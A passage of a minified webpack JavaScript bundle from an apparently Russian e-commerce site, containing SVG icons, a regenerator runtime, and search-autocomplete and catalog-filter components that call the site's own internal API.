0.32-1.07a0.9,0.9,0,0,0-1.02-.72h-0.77c-0.82,0-1.63,0-2.44-.01a1.1,1.1,0,0,0-.66.24,0.814,0.814,0,0,0-.25.62c0.01,0.62.01,1.24,0.01,1.85v0.36a0.659,0.659,0,0,1-.48.66,2.024,2.024,0,0,1-.44.07h-4.31a0.9,0.9,0,0,1-.93-0.62,0.732,0.732,0,0,1,.07-0.61,0.843,0.843,0,0,1,.51-0.38,1.751,1.751,0,0,1,.43-0.05c0.84-.01,1.68,0,2.52,0a0.929,0.929,0,0,0,.66-0.24,0.821,0.821,0,0,0,.24-0.61v-0.62c0-.21,0-0.42-0.01-0.63a0.934,0.934,0,0,0-.25-0.64,1.766,1.766,0,0,1-.48-1.35,1.815,1.815,0,0,1,1.38-1.62,2.709,2.709,0,0,1,.58-0.07c0.69-.01,1.39-0.01,2.09-0.01h3.67a1.943,1.943,0,0,1,1.12.33,1.747,1.747,0,0,1,.8,1.19,1.7,1.7,0,0,1-.31,1.36,0.934,0.934,0,0,0-.14.78c0.11,0.37.22,0.73,0.32,1.1,0.19,0.62.37,1.23,0.54,1.86A0.78,0.78,0,0,1,2776.59,2343.6Zm1.13-4.26h0v0Z" transform="translate(-2761.97 -2330)" />\n</symbol>'});a.a.add(c)},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",l=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",b="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var j=Object.getPrototypeOf,P=j&&j(j(R([])));P&&P!==n&&r.call(P,c)&&(O=P);var C=w.prototype=v.prototype=Object.create(O);function _(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var l=d(t[o],t,i);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=h;return function(i,a){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=b,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?b:"suspendedYield",l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=b,r.method="throw",r.arg=l.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(C,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,s,"GeneratorFunction")),t.prototype=Object.create(C),t},e.awrap=function(t){return{__await:t}},_(k.prototype),f(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new k(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(C),f(C,s,"Generator"),f(C,c,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var b,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&l(e.prototype,n),r&&l(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}b=g,v="search-main",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var l={delay:100,source:function(r,o){var l,s,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}l=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?l.then((function(t){a=t,s=t.products,o(s.slice(0,3))})):o((s=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(l).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return l}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,l=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=l,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1CH2":function(t,e,n){t.exports=n.p+"f38f5b1001f64dbc760b3663c196f325.jpg"},"1LaW":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("uzop"),n("UvId"));function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="diagnostics-preview",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m}).call(this,n("+2Rf"))},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"2f9R":function(t,e,n){"use strict";n.r(e),function(t){n("rB9j"),n("qePV"),n("Rm1S"),n("hByQ"),n("OVIo"),n("3noH"),n("d+3G"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("+M+D"),i=n("eX6o"),a=n("7LKB"),c=n("3ja9"),u=n("LPpy"),l=n("D5Hv"),s=n("/Ots"),f=n("ERfW"),p=n("ynud"),d=n("EgF4"),h=n("1LaW"),y=n("1VOO"),b=n("Tqq3"),m=(n("sjMg"),n("B6Yv"),n("Hj0H")),v=n.n(m),g=n("UCc4"),w=n.n(g),O=n("XryZ"),j=n.n(O),P=n("pKjZ"),C=n.n(P),_=n("yePV"),k=n.n(_),S=n("8ErR"),L=n.n(S),x=n("Sfh1"),B=n.n(x),E=n("qO5J"),R=n.n(E),T=n("HzR4"),Z=n.n(T),M=n("kfuW"),N=n.n(M),$=(n("XEfR"),n("tRkq"),n("tA79"),n("VPwH"),n("1CH2"),n("w2gq"),n("P1nE"),n("/nrG"),n("Zwbe"),n("uLsB"),n("U1zS"),n("SGiE"),n("in/b"),n("wIL0"),n("GYGc"),n("q8BF"),n("/lAN"),window.location.pathname);t("#geturl").click((function(){t("#geturl").attr({href:$})})),t((function(){e.a.create(),r.a.create(),o.a.create(),c.a.create(),i.a.create(),l.a.create(),A(),h.a.create(),p.a.create(),y.a.create()}));var I={product1:v.a,product2:w.a,product3:j.a,product4:C.a,product5:k.a},D={nameplatesProduct2:[L.a,B.a]};function A(){new a.a(t(".select--catalog-sort")).init({isSearch:!1}),t(".article-card").each((function(e,n){var r=/\d+/g.test(n.id)?n.id.match(/\d+/g)[0]:1;new f.a(t(n)).init({picture:V["article".concat(r)]})})),t(".product-card").each((function(e,n){var r=1;if(/\d/.test(n.id)){var o=Number(n.id.match(/\d+/)[0]);r=o%4?o%4:4}new u.a(t(n)).init({picture:I["product".concat(r)],nameplates:D["nameplatesProduct".concat(r)]})})),s.a.create(),d.a.create(),t('input[type="checkbox"]',H()).on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(t){n.html(t),A(),q()}));var n,r})),t('input[type="checkbox"]').change((function(e){var n=t(e.target).offset();t(document).ajaxSuccess((function(){t(".js-catalog-desktop-filter-wrapper").scrollTop(n.top+40)}))})),t("#select-catalog-sort").on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(e){n.html(e),A(),q(),t(window).width()<1023&&t(".js-catalog-desktop-filter-wrapper").hide()}));var n,r})),t(".js-catalog-show-more").on("click",(function(){var e=t(this),n=t(".js-catalog-products-list"),r=n.data("page"),o=n.data("category-id"),i=n.data("total-count"),a=n.data("per-page"),c=t(this).data("outlet");t.post("/api/internal/component/catalog:catalog.index".concat(window.location.search),{page:r+1,showMore:!0,SECTION_ID:o,outlet:c}).done((function(t){n.append(t),n.data("page",r+1),(r+1)*a>=i&&e.hide()}))}))}var V={article1:R.a,article2:Z.a,article3:N.a};function H(){return t("#catalog-filter")}function q(){var e=t(".select--categories");e.length&&new a.a(e).init({isSearch:!1})}t(document).on("click",".catalog__btn-filters-mobile",(function(){t(".js-catalog-desktop-filter-wrapper").fadeIn(100)})),t(document).on("click",".catalog-filters__submit",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)})),t(document).on("click",".catalog-mobile-filter__close",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)}));var 